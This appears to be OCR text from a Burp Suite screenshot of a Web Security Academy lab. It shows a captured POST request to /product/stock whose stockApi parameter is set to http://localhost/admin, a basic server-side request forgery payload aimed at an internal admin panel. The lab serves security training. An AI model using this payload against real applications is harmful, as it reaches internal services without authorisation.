 Burp Suite Community Edition v2023.9.2 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Settings
Organizer Extensions Learn
1 × +
Send Cancel < > Target: https://0a4000e4034d4e278452d1c4000f001d.web-security-academy.net HTTP/2 ?
Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/2
2 Host:
0a4000e4034d4e278452d1c4000f001d.web-security-academ
y.net
3 Cookie: session=Ykytm2XWOGDfAiZhdz9jbzWDPAKYcbXA
4 Content-Length: 107
5 Sec-Ch-Ua:
6 Sec-Ch-Ua-Platform: ""
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/116.0.5845.97 Safari/537.36
9 Content-Type: application/x-www-form-urlencoded
10 Accept: */*
11 Origin:
https://0a4000e4034d4e278452d1c4000f001d.web-securit
y-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0a4000e4034d4e278452d1c4000f001d.web-securit
y-academy.net/product?productId=1
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
18
19 stockApi=http://localhost/admin
? Search... 0 highlights
Response
Pretty Raw Hex Render \n
? Search... 0 highlights
Inspector
Ready